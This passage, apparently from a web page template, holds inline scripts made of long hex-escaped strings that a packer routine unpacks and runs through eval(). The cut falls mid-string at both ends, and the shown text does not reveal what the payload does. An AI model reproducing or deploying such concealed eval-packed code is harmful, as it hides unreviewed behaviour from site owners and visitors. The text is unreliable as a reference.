\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\